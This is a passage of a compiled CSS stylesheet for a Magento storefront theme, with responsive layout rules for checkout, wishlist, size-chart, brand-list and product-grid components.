@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .logo {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .amtheme-icons-container .account-icon {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-header-icon:not(:last-child) {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .col.comment {
    padding-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-left: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar-sorter .sorter-label:after {
    margin-right: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    padding-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    border-left: 1px solid #dfdedd;
  }
}
@media all and (min-width: 1024px), print {
  .page-layout-3columns .main {
    width: calc(100% - 185px - 185px - 2% * 2);
    display: inline-block;
    clear: none;
    float: none;
  }
  .page-layout-3columns .sidebar-main {
    float: left;
  }
  .page-layout-3columns .sidebar-additional {
    float: right;
    clear: right;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .amcart-minipage-wrap .amcart-message-box {
    width: 820px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons {
    margin: 0 35px 40px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons .button {
    max-width: 355px;
  }
  .amcart-minipage-wrap .am-photo-container {
    padding: 0 25px 0 35px;
  }
  .amcart-minipage-wrap .am-photo-container > .product-item-photo {
    text-align: left;
  }
  .ampage-top-info,
  .ampage-bottom-info {
    padding: 0 35px 0 0;
  }
  .checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item {
    width: 50%;
  }
  /* phpcs:ignore Magento2.Less.AvoidId.IdSelectorUsage */
  #checkout.am-checkout.-modern.-layout-1column .authentication-wrapper {
    min-width: 300px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper {
    flex: inherit;
    width: calc(50% - 7px);
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    width: 50%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date {
    padding-right: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    padding-left: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title {
    background: #eeeeee;
    color: #363636;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title > .amcheckout-icon {
    background: none;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal {
    width: 15%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals {
    margin-left: auto;
    width: 40%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title {
    border: none;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty {
    max-width: 20%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes,
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    display: inline-block;
    vertical-align: top;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes {
    box-sizing: border-box;
    padding-right: 10px;
    width: 45%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    width: 55%;
  }
  .amcheckout-main-container.-modern.-layout-2columns {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column {
    margin: 0;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main {
    float: left;
    width: calc(100% - (380px + 60px));
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar {
    float: right;
    transition: all .3s ease;
    width: 380px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky {
    max-height: 100vh;
    overflow: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-seal {
    font-size: 12px;
    max-width: 265px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary {
    background: #ffffff;
    border: 1px solid #d4d4d4;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar {
    margin-bottom: 20px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout {
    float: none;
    width: 70%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title {
    background: #f9f9f9;
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal {
    width: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals {
    margin-left: 0;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options {
    background: #ffffff;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment {
    display: block;
    width: 100%;
  }
  .amcheckout-sticky-stopper {
    display: block;
    height: 0;
    margin: 0;
    padding: 0;
    visibility: hidden;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns {
    display: flex;
    justify-content: space-between;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-column {
    width: 32%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-seal {
    font-size: 12px;
    margin: auto;
    max-width: 66%;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title {
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper {
    flex: auto;
    width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods {
    min-width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker ~ .ui-datepicker-trigger {
    margin: 0;
    position: absolute;
    right: 7px;
    top: 7px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .amcheckout-trust-seal {
    max-width: 66%;
  }
  .amconf-matrix-table-wrap .amconf-text {
    border-right: 1px solid #c4c4c4;
  }
  .amconf-matrix-table-wrap .amconf-cell:last-child .amconf-text {
    border: 0;
  }
  .amtabs-accordion-view .product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-measure {
    max-width: 610px;
    min-height: 379px;
    margin: 0 auto;
    flex-basis: 52%;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-sizes {
    flex-basis: 48%;
  }
  .amtab-grid-wrapper.-small .amtab-table-container {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-small .amtab-step {
    max-width: 190px;
  }
  .amtab-grid-wrapper.-small .amtab-img {
    position: absolute;
  }
  .amtab-grid-wrapper.-small .amtab-measure > .amtab-title {
    margin: 0 0 32px;
  }
  .amtab-grid-wrapper.-small .amtab-steps-container {
    height: 100%;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-img {
    left: 16%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) {
    left: 58%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    max-width: 51px;
    width: 5vw;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) {
    top: 16%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 100px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) {
    top: 19.3%;
    right: 20px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) {
    top: 47.5%;
    left: -10px;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) {
    right: 0;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-img {
    left: 18%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) {
    right: 24px;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) {
    top: 20%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) {
    right: -20px;
    bottom: 85px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) {
    top: 25.5%;
    right: 24px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) {
    top: 46.4%;
    left: 0;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
    width: 50px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amgdprcookie-groups-modal .amgdprcookie-form {
    padding: 0 20px;
  }
  .checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap {
    left: unset;
    margin-left: unset;
    width: 21%;
  }
  .-slick-arrows-hover .slick-list,
  .-slick-arrows-always .slick-list {
    max-width: calc(100% - 60px * 2);
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    font-size: 90px;
    padding: 10px;
  }
  .amrelated-pack-item.-narrow .product-reviews-summary {
    margin: 0 auto 5px;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    width: 820px;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    padding: 0 35px 0 0;
  }
  .amrelated-product-info .amrelated-image-container .amrelated-image-container {
    padding: 0 25px 0 35px;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    text-align: left;
  }
  .amslider .slide {
    flex-basis: auto;
    margin: 0 20px 20px 0;
    max-width: 32%;
  }
  .filter-options-content .am-filter-price {
    width: 43%;
  }
  .amslider-container.am-swiper-slider {
    width: 85%;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 7px 7px 0;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 30px;
    width: inherit;
  }
  .ambrands-list-popup {
    position: absolute;
    width: 600px;
    height: 415px;
    border-radius: 3px;
    background: #fff;
    box-shadow: 0 2px 7px rgba(131, 136, 141, 0.13), 0 10px 15px rgba(131, 136, 141, 0.13);
    opacity: 0;
    transition: all .5s ease;
    pointer-events: none;
  }
  .ambrands-menu-item:hover .ambrands-list-popup,
  .ammenu-item:hover .ambrands-list-popup {
    display: block;
    opacity: 1;
    pointer-events: auto;
  }
  .ambrands-list-container {
    display: flex;
    height: 100%;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    display: block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px 14px 0;
    min-width: calc(((36px + 12px) * 4) + (14px * 2));
    width: calc(((36px + 12px) * 4) + (14px * 2));
    height: 100%;
    background: #fbfbfb;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    display: inline-flex;
    margin: 0 6px 12px;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all {
    margin-bottom: 30px;
    width: calc(100% - 12px);
  }
  .ambrands-popup-items {
    display: inline-block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px;
    width: 100%;
    height: 100%;
    font-size: 14px;
  }
  .ambrands-popup-items .ambrands-letters-list {
    width: 100%;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-letter {
    margin-bottom: 30px;
    padding-right: 0;
  }
  .ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter {
    margin-bottom: 0;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label {
    max-width: 130px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 102px;
  }
  .ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty {
    font-weight: 400;
    font-size: 40px;
  }
  .amxnotif-block .input-fields {
    margin-bottom: 0;
  }
  .category .subscribe-popup .notification-container {
    margin-top: 20px;
  }
  .category .subscribe-popup {
    width: 30%;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    padding: 15px;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: 215px;
    width: 215px;
  }
  .products-list .product-item-description {
    margin-inline-end: 40px;
  }
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 7.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
